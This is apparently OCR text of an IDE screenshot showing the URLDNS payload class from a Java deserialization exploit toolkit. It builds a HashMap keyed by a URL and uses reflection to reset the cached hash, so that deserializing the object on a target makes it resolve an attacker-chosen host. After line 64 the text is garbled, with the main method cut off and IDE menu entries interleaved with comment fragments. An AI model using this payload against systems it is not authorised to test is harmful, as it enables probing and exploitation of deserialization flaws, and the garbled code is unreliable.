 47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 gs);
Run 'URLDNS.main()' ^⇧R
66 Debug 'URLDNS.main()' ^⇧D
67 Run 'URLDNS.main()' with Coverage
68 Run 'URLDNS.main()' with 'CPU Profiler'
69 used to avoid any DNS resolution while creating the URL instance.
Run 'URLDNS.main()' with 'Allocation Profiler'
70 y detection. It is important not to probe the given URL prior
Run 'URLDNS.main()' with 'Java Flight Recorder'